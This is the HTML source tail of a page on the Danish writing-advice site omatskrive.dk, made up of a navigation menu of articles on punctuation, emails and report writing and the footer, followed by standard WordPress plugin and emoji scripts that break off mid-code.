	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/" title="Her er der ikke så meget endnu. Det kommer!">Grammatik og tegnsætning 1</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/dansk-kommasaetning/">Dansk komma. Sådan er det!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1184"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/hvad-er-en-saetning/">Hvad er en sætning?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1783"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/komma-for-at/">Komma før “at”, “fordi”, “når” og “som/der”?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/startkomma-eller-ej/">“Startkomma” eller ej – er dét problemet?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1216"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/flere-punktummer/">Sæt flere punktummer!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1256"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/punktum-semikolon-kolon/">Punktum, semikolon, kolon…</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4498"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/4-tommelfingerregler/">4 selvdøde tommelfingerregler om komma</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3147"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/frit-komma/">Frit komma – et bud på et bedre dansk komma</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1212"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/frit-komma-1/">Frit komma 1 &#8211; med grammatisk komma</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1211"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/frit-komma-2/">Frit komma 2 &#8211; med frit komma</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1260"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/frit-komma-3/">Frit komma 3: 4½ regel er nok!</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-3654"><a href="#">E-mails, SoMe, breve</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-page-parent menu-item-103"><a href="https://www.omatskrive.dk/e-mails-some-breve/" title="Nogle gode råd om mails i almindelighed og om mails “på jobbet” i særdeleshed">E-mails, SoMe-opslag og breve</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1091"><a href="https://www.omatskrive.dk/e-mails-some-breve/firmaer-og-myndigheder/10-typiske-fejl/">Skriv bedre e-mails – 10 typiske fejl</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3162"><a href="https://www.omatskrive.dk/e-mails-some-breve/godt-sprog-i-e-mails/">Godt sprog i e-mails, opslag og breve – “de 10 bud”</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-278"><a href="https://www.omatskrive.dk/e-mails-some-breve/tonen-i-e-mails-og-breve/">God tone i e-mails, opslag og breve</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://www.omatskrive.dk/e-mails-some-breve/tonen-i-e-mails-og-breve/e-mail-kultur/">1. E-mail-kultur på 2 minutter</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-421"><a href="https://www.omatskrive.dk/e-mails-some-breve/tonen-i-e-mails-og-breve/e-mail-etikette/">2. E-mail-etikette</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://www.omatskrive.dk/e-mails-some-breve/tonen-i-e-mails-og-breve/svar-pa-e-mails/">3. Svar på e-mails &#8211; takt og tone</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-259 current_page_item menu-item-has-children menu-item-266"><a href="https://www.omatskrive.dk/e-mails-some-breve/e-mails-og-breve-pa-jobbet/" aria-current="page">E-mails og breve til borgere og kunder (serie)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268"><a href="https://www.omatskrive.dk/e-mails-some-breve/e-mails-og-breve-pa-jobbet/retorik-til-hverdagsbrug/">1. Retorik til hverdagsbrug</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a href="https://www.omatskrive.dk/e-mails-some-breve/e-mails-og-breve-pa-jobbet/det-vi-skriver/">2. Det vi skriver – og måden vi skriver det på</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-752"><a href="https://www.omatskrive.dk/e-mails-some-breve/e-mails-og-breve-pa-jobbet/afsender-og-modtager/">3. Hvem er du &#8211; på jobbet?</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><a href="https://www.omatskrive.dk/e-mails-some-breve/e-mails-og-breve-pa-jobbet/korte-saetninger/">4. Korte sætninger er mere overskuelige</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-750"><a href="https://www.omatskrive.dk/e-mails-some-breve/e-mails-og-breve-pa-jobbet/skriv-aktivt-og-konkret/">5. Skriv aktivt og konkret</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://www.omatskrive.dk/e-mails-some-breve/e-mails-og-breve-pa-jobbet/den-gode-e-mail/">6. Den gode e-mail</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-748"><a href="https://www.omatskrive.dk/e-mails-some-breve/e-mails-og-breve-pa-jobbet/justitsministeriets-vejledning/">7. Justitsministeriets vejledning i godt sprog</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-342"><a href="https://www.omatskrive.dk/e-mails-some-breve/sproglig-forbrugerbeskyttelse/">Sproglig forbrugerbeskyttelse</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3243"><a href="https://www.omatskrive.dk/bedre-breve-bedre-e-mails/">Bedre breve – bedre e-mails!</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3683"><a href="#">Rapportteknik, praktisk rapportskrivning</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://www.omatskrive.dk/rapportteknik/" title="Et rapportkursus, en serie om særlige rapportproblemer og en om rapportens sprog samt lidt om Powerpoint og om “dansk stil”.">Rapportteknik</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3086"><a href="https://www.omatskrive.dk/rapportteknik/skriv-bedre-rapporter-serie/">Skriv bedre rapporter! (Serie)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-786"><a href="https://www.omatskrive.dk/rapportteknik/hvad-er-en-god-rapport/">1. Hvad er en god rapport?</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-784"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-struktur/">2 Rapportens typiske struktur</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-783"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-formal/">3 Rapportens formål</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-785"><a href="https://www.omatskrive.dk/rapportteknik/hypotesen-det-du-vil-undersoge/">4 Hypotesen &#8211; det du vil undersøge</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-782"><a href="https://www.omatskrive.dk/rapportteknik/en-god-model-til-en-synopsis/">5 En god model til en synopsis</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-920"><a href="https://www.omatskrive.dk/rapportteknik/kilder-og-data/">6 Kilder og data</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-919"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-hovedafsnit/">7 Rapportens hovedafsnit</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-918"><a href="https://www.omatskrive.dk/rapportteknik/skriveprocessen/">8 Skriveprocessen</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-917"><a href="https://www.omatskrive.dk/rapportteknik/godt-rapportsprog/">9 Godt rapportsprog</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-916"><a href="https://www.omatskrive.dk/rapportteknik/kildehenvisninger/">10 Kildehenvisninger</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-927"><a href="https://www.omatskrive.dk/rapportteknik/serviceafsnittene/">11 Serviceafsnittene – rapportens brugsanvisning</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926"><a href="https://www.omatskrive.dk/rapportteknik/mere-om-rapportskrivning/">12 Mere om rapportskrivning</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-966"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-led/">Rapportens enkelte led (gruppe)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-980"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-led/forord-indledning/">Forord og indledning – Hvad er hvad?</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-979"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-led/indledning-problemformulering-metode-og-konklusion/">Indledning, problemformulering, metode og konklusion</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2007"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-led/at-argumentere/">Bliv bedre til at argumentere!</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-led/synopsis/">Synopsis – hvad er det?</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1453"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-led/godt-resume/">Skriv et godt resumé</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1871"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-led/skriv-til-persona/">Skriv til en persona!</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1866"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-led/godt-metodeafsnit-1/">Hvad er et godt metodeafsnit? – 1</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1865"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-led/metodeafsnit-2/">Hvad er et godt metodeafsnit? – 2</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3095"><a href="https://www.omatskrive.dk/rapportteknik/godt-rapportsprog-2/">Godt rapportsprog (serie)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-787"><a href="https://www.omatskrive.dk/rapportteknik/godt-rapportsprog-2/skriv-godt-rapportsprog/" title="Godt rapportsprog og teknisk sprog (serie)">1 Skriv godt rapportsprog og&#8230;</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://www.omatskrive.dk/rapportteknik/billedsprog/">2 Billeddannende sprog</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-949"><a href="https://www.omatskrive.dk/rapportteknik/godt-rapportsprog-2/aktivt-sprog/">3 Aktivt sprog – sprog der tager ansvar</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-950"><a href="https://www.omatskrive.dk/rapportteknik/godt-rapportsprog-2/klart-sprog/">4 Klart sprog – sprog uden tågeslør</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3115"><a href="https://www.omatskrive.dk/rapportteknik/videnskabsteori-serie/">Videnskabsteori (serie)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2013"><a href="https://www.omatskrive.dk/rapportteknik/videnskabsteori-serie/videnskabsteori-indledning/">1. Videnskabsteori i harehøjde &#8211; indledning</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2071"><a href="https://www.omatskrive.dk/rapportteknik/videnskabsteori-serie/fagets-videnskabsteori/">2. Fagets videnskabsteori &#8211; det, du ikke kan undvære</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2069"><a href="https://www.omatskrive.dk/rapportteknik/videnskabsteori-serie/vide-noget/">3. Hvad er viden overhovedet?</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2070"><a href="https://www.omatskrive.dk/rapportteknik/videnskabsteori-serie/virkelighed/">4. Hvad er &#8220;virkelighed&#8221;?</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2428"><a href="https://www.omatskrive.dk/rapportteknik/videnskabsteori-serie/videnskab/">5. Hvad er “videnskab”?</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2461"><a href="https://www.omatskrive.dk/rapportteknik/videnskabsteori-serie/metode/">6. Mere om videnskabelig metode</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3681"><a href="https://www.omatskrive.dk/rapportteknik/videnskabsteori-serie/naturvidenskab/">7. Naturvidenskabelig tænkemåde</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4889"><a href="https://www.omatskrive.dk/induktion-deduktion-og-abduktion/">8. Induktion, deduktion og abduktion</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4839"><a href="https://www.omatskrive.dk/8-humanvidenskabelig-taenkemaade/">9. Humanvidenskabelig tænkemåde</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4838"><a href="https://www.omatskrive.dk/9-videnskabelige-revolutioner/">10. Videnskabelige revolutioner</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4947"><a href="https://www.omatskrive.dk/11-lidt-om-samfundsvidenskabelig-taenkemaade/">11. Samfundsvidenskabelig tænkemåde</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a href="https://www.omatskrive.dk/rapportteknik/dansk-stil-og-det-der-ligner/">“Dansk Stil” – og det, der ligner</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-973"><a href="https://www.omatskrive.dk/rapportteknik/studienet-dk-og-alt-det-der/">Studienet.dk, ChatGPT og alt det dér … (14)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-652"><a href="https://www.omatskrive.dk/tips-om-sproget/" title="En lille hurtige gennemgang af nogle af det danske sprogs værste drillerier. ">Skriv bedre dansk: Tips om sproget</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-293"><a href="https://www.omatskrive.dk/litteratur-links-og-lir/" title="Øvelserne fra den gamle Omatskrive.dk, en opdateret liste med de vigtigste links for sproginteresserede og så lidt sjov">Øvelser</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1481"><a href="https://www.omatskrive.dk/ovelser-grammatisk-komma/">Øvelser i grammatisk komma</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1503"><a href="https://www.omatskrive.dk/ovelse-frit-komma/">Øvelser i “frit komma”</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1495"><a href="https://www.omatskrive.dk/ovelse-andre-tegn/">Øvelser i “alle de andre tegn”</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3163"><a href="https://www.omatskrive.dk/ovelser-godt-sprog/">Øvelser i godt sprog – “de 10 bud”</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3425"><a href="https://www.omatskrive.dk/ovelser-godt-sprog/skriv-til-modtager/">1 Skriv til modtageren</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3426"><a href="https://www.omatskrive.dk/godt-sprog-2a-skriv-konkret/">2 Skriv konkret</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3427"><a href="https://www.omatskrive.dk/godt-sprog-3a-skriv-aktivt/">3 Skriv aktivt</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3424"><a href="https://www.omatskrive.dk/godt-sprog-4a-skriv-venligt/godt-sprog-4a-skriv-venligt/">4 Skriv venligt</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3423"><a href="https://www.omatskrive.dk/skriv-godt-5a-skriv-personligt/">5 Skriv personligt</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3422"><a href="https://www.omatskrive.dk/skriv-godt-6a-skriv-mundtligt-og-klart/">6 Skriv &#8220;mundtligt&#8221; og klart</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3448"><a href="https://www.omatskrive.dk/skriv-godt-7a-skriv-kort-og-enkelt/">7 Skriv kort og enkelt</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3454"><a href="https://www.omatskrive.dk/skriv-godt-8a-skriv-sammenhaengende/">8 Skriv sammenhængende</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3539"><a href="https://www.omatskrive.dk/godt-sprog-9b-skriv-overskueligt/">9 Skriv overskueligt</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3467"><a href="https://www.omatskrive.dk/skriv-bedre-10a-skriv-korrekt-2/">10 Skriv korrekt</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4502"><a href="#">Litteratur, links og lir</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1296"><a href="https://www.omatskrive.dk/litteratur-links-og-lir/5-vigtigste-boger/">De 5 vigtigste bøger om at skrive dansk</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a href="https://www.omatskrive.dk/litteratur-links-og-lir/gode-links/">Gode links</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3362"><a href="https://www.omatskrive.dk/litteratur-links-og-lir/tagegenerator/">Frikvarter med tågegeneratoren…</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2966"><a href="https://www.omatskrive.dk/citater-om-at-skrive-og-om-ytringsfrihed/">Citater om at skrive – og om ytringsfrihed</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-283"><a href="https://www.omatskrive.dk/citater-om-at-skrive-og-om-ytringsfrihed/citater-om-at-skrive/" title="Altså &#8211; citater om at skrive. Ikk&#8217;?">Citater om at skrive</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2965"><a href="https://www.omatskrive.dk/citater-om-at-skrive-og-om-ytringsfrihed/citater-om-ytringsfrihed-og-kunstnerisk-frihed/">Citater om ytringsfrihed og om kunstnerisk frihed</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2144"><a href="https://www.omatskrive.dk/kontakt/">Kontakt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2664"><a href="https://www.omatskrive.dk/ud-pa-lyngen-2/">Ud på Lyngen!</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2609"><a href="https://www.omatskrive.dk/ud-pa-lyngen/">Præsentation af  “Ud på Lyngen!”</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2681"><a href="https://www.omatskrive.dk/ud-paa-lyngen-slutning-og-kilder/">Ud på Lyngen! – Slutning og kilder</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2680"><a href="https://www.omatskrive.dk/ud-pa-lyngen-2/foredrag-i-asnaes-12-januar-2023/">Foredrag i Asnæs 12. januar 2023</a></li>
</ul>
</li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<span class="site-title"><a href="https://www.omatskrive.dk/" rel="home">Omatskrive.dk: Skriv bedre, skriv lettere &#8211; og bliv læst!</a></span>
								<a>
					Drevet af respekten for det danske sprog				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="application/ld+json" id="slim-seo-schema">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.omatskrive.dk/#website","url":"https://www.omatskrive.dk/","name":"Omatskrive.dk: Skriv bedre, skriv lettere - og bliv læst!","description":"Fordi alt, hvad der er værd at skrive, er værd at skrive godt...","inLanguage":"da-DK","potentialAction":{"@id":"https://www.omatskrive.dk/#searchaction"},"publisher":{"@id":"https://www.omatskrive.dk/#organization"}},{"@type":"SearchAction","@id":"https://www.omatskrive.dk/#searchaction","target":"https://www.omatskrive.dk/?s={search_term_string}","query-input":"required name=search_term_string"},{"@type":"BreadcrumbList","name":"Brødkrummer","@id":"https://www.omatskrive.dk/e-mails-some-breve/e-mails-og-breve-pa-jobbet/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"name":"Forside","item":"https://www.omatskrive.dk/"},{"@type":"ListItem","position":2,"name":"E-mails, SoMe-opslag og breve","item":"https://www.omatskrive.dk/e-mails-some-breve/"},{"@type":"ListItem","position":3,"name":"E-mails og breve på jobbet"}]},{"@type":"WebPage","@id":"https://www.omatskrive.dk/e-mails-some-breve/e-mails-og-breve-pa-jobbet/#webpage","url":"https://www.omatskrive.dk/e-mails-some-breve/e-mails-og-breve-pa-jobbet/","inLanguage":"da-DK","name":"E-mails og breve på jobbet - Omatskrive.dk: Skriv bedre, skriv lettere - og bliv læst!","description":"Hvordan skriver man egentlig til borgerne? Det er der næsten lige så mange svar på, som der er ansatte. Men der findes gode retningslinjer! Se artikelserien her","datePublished":"2020-12-18T19:47:13+01:00","dateModified":"2023-11-11T22:45:52+01:00","isPartOf":{"@id":"https://www.omatskrive.dk/#website"},"breadcrumb":{"@id":"https://www.omatskrive.dk/e-mails-some-breve/e-mails-og-breve-pa-jobbet/#breadcrumblist"},"potentialAction":{"@id":"https://www.omatskrive.dk/e-mails-some-breve/e-mails-og-breve-pa-jobbet/#readaction"}},{"@type":"ReadAction","@id":"https://www.omatskrive.dk/e-mails-some-breve/e-mails-og-breve-pa-jobbet/#readaction","target":"https://www.omatskrive.dk/e-mails-some-breve/e-mails-og-breve-pa-jobbet/"},{"@type":"Organization","@id":"https://www.omatskrive.dk/#organization","url":"https://www.omatskrive.dk/","name":"Omatskrive.dk: Skriv bedre, skriv lettere - og bliv læst!"}]}</script><script id="ez-toc-scroll-scriptjs-js-extra">
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
</script>
<script src="https://usercontent.one/wp/www.omatskrive.dk/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80&media=1694606754" id="ez-toc-scroll-scriptjs-js"></script>
<script src="https://usercontent.one/wp/www.omatskrive.dk/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1&media=1694606754" id="ez-toc-js-cookie-js"></script>
<script src="https://usercontent.one/wp/www.omatskrive.dk/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2&media=1694606754" id="ez-toc-jquery-sticky-kit-js"></script>
<script id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","affixSelector":".widget-area","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #5e5e5e;color:#5e5e5e\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #5e5e5e;color:#5e5e5e\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
</script>
<script src="https://usercontent.one/wp/www.omatskrive.dk/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80&media=1694606754-1767210032" id="ez-toc-js-js"></script>
<script id="wp-statistics-tracker-js-extra">
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.omatskrive.dk/wp-json/wp-statistics/v2","ajaxUrl":"https://www.omatskrive.dk/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"page","source_id":259,"search_query":"","signature":"1fe4daf76199069a8754edc4eea007f3","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":"","consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"disabled"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.omatskrive.dk/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=36ff765d46","onlineParams":{"wp_statistics_hit":1,"source_type":"page","source_id":259,"search_query":"","signature":"1fe4daf76199069a8754edc4eea007f3","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
</script>
<script src="https://usercontent.one/wp/www.omatskrive.dk/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16&media=1694606754" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.omatskrive.dk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new 